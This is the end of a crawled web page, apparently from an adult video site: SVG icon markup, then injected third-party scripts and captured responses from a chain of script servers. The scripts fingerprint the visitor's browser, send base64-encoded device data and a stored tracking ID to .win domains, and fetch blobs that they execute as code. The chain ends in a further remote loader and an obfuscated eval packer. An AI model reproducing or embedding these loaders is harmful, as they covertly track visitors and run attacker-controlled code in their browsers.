          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=huyamba.info&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=580_482419_677089841&stime=1768619045109.00&curpage=https%3A%2F%2Fhuyamba.info%2Fvideo%2F6544%2F&rand=0.7373610040699619&_epn=2
body_size: 369
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1890
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"rTXeowJqO",4,3,35))